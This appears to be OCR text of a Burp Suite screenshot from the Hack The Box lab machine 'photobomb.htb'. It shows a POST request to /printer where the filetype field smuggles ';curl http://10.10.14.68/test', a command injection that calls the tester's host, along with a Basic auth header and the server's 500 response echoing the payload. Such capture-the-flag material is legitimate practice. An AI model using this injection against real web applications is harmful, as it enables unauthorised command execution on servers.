 Send
Cancel
< ▾
> ▾
Target: http://photobomb.htb
HTTP/1
?
Request
Pretty
Raw
Hex
\n
1 POST /printer HTTP/1.1
2 Host: photobomb.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 105
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=jpg;curl+http%3a//10.10.14.68/test&dimensions=30x20
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 500 Internal Server Error
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 10 Feb 2023 13:17:26 GMT
4 Content-Type: text/html;charset=utf-8
5 Content-Length: 67
6 Connection: close
7 Content-Disposition: attachment; filename=voicu-apostol-MWER49YaD-M-unsplash_30x20.jpg;curl
http://10.10.14.68/test
8 X-Xss-Protection: 1; mode=block
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11
12 Failed to generate a copy of voicu-apostol-MWER49YaD-M-unsplash.jpg
Search...
0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 3
Request Cookies 0
Request Headers 12
Response Headers 9
Done
463 bytes | 2,664 millis